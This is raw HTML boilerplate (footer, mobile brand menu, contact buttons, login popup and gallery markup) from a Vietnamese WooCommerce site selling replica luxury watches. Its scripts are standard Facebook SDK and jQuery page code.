						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-564514564 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_590380046 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_590380046 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_590380046 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/patek-philippe-grand-complication-6102p-copies-watches-rose-gold-rhinestone-baguette-case-ai-factory-44mm/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f7ac20aada" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
